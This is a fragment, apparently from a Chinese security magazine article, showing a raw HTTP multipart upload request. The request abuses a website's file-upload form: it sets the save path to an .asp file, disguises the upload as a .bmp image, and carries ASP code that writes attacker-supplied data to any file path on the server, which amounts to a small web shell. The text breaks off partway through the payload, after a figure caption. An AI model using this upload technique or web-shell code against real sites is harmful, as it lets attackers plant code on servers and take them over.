 Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; Maxthon)
Host: www. .cn
Content-Length: 1690
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDACQSSCBC=COGGLPECCILBAKMJDAOGLPII
-----------------------------7d5da2b0124
Content-Disposition: form-data; name="filepath"
upload/newsimg/ok.asp
-----------------------------7d5da2b0124
Content-Disposition: form-data; name="act"
upload
-----------------------------7d5da2b0124
Content-Disposition: form-data; name="file1"; filename="D:\tool\newmm.bmp"
Content-Type: application/octet-stream
<% dim objFSO %>
<% dim fdata %>
<% dim objCountFile %>
<% on error resume next %>
<% Set objFSO = Server.CreateObject("Scripting.FileSystemObject") %>
<% if Trim(request("syfdpath"))<>"" then %>
<% fdata = request("cyfddata") %>
<% Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True) %>
<% objCountFile.Write fdata %>
图 9
接 336 页